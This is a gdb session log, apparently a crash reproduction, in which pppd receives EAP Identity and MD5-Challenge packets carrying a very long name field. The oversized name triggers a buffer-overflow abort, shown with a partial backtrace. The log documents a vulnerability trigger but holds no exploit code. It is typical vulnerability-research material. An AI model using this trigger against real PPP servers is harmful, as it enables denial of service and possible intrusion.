 Starting program: /home/test/ppp/pppd/pppd /dev/ttyS0 9600 auth local lock defaultroute debug nodetach 172.16.1.1:172.16.1.2 ms-dn
s 8.8.8.8 require-eap
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Removed stale lock on ttyS0 (pid 9541)
using channel 23
Using interface ppp0
Connect: ppp0 <--> /dev/ttyS0
sent [LCP ConfReq id=0x1 <asyncmap 0x0> <auth eap> <magic 0x6e9c0a68> <pcomp> <accomp>]
rcvd [LCP ConfReq id=0x1 <asyncmap 0x0> <magic 0xe658fce0> <pcomp> <accomp>]
sent [LCP ConfAck id=0x1 <asyncmap 0x0> <magic 0xe658fce0> <pcomp> <accomp>]
sent [LCP ConfReq id=0x1 <asyncmap 0x0> <auth eap> <magic 0x6e9c0a68> <pcomp> <accomp>]
rcvd [LCP ConfAck id=0x1 <asyncmap 0x0> <auth eap> <magic 0x6e9c0a68> <pcomp> <accomp>]
sent [LCP EchoReq id=0x0 magic=0x6e9c0a68]
sent [EAP Request id=0x86 Identity <Message "Name">]
rcvd [LCP EchoReq id=0x0 magic=0xe658fce0]
sent [LCP EchoRep id=0x0 magic=0x6e9c0a68]
rcvd [LCP EchoRep id=0x0 magic=0xe658fce0]
rcvd [EAP Response id=0x86 Identity <Name "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa">]
EAP: unauthenticated peer name "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaa"
sent [EAP Request id=0x87 MD5-Challenge <Value da 9f 7c 31 be f5 d1 1c b8 46 3a 61 74 b3 b0 6e 59 ff> <Name "test">]
rcvd [EAP Response id=0x87 MD5-Challenge <Value 11 5a 95 65 ce 8c 5c 18 07 4f 75 85 a1 4f a7 bd> <Name "AAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
*** buffer overflow detected ***: /home/test/ppp/pppd/pppd terminated
Program received signal SIGABRT, Aborted.
__GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:51
51      ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb) bt
#0  __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:51
#1  0x00007ffff5f5f801 in __GI_abort () at abort.c:79
#2  0x00007ffff5fa8897 in __libc_message (action=action@entry=(do_abort | do_backtrace),
    fmt=fmt@entry=0x7ffff60d5988 "*** %s ***: %s terminated\n") at ../sysdeps/posix/libc_fatal.c:181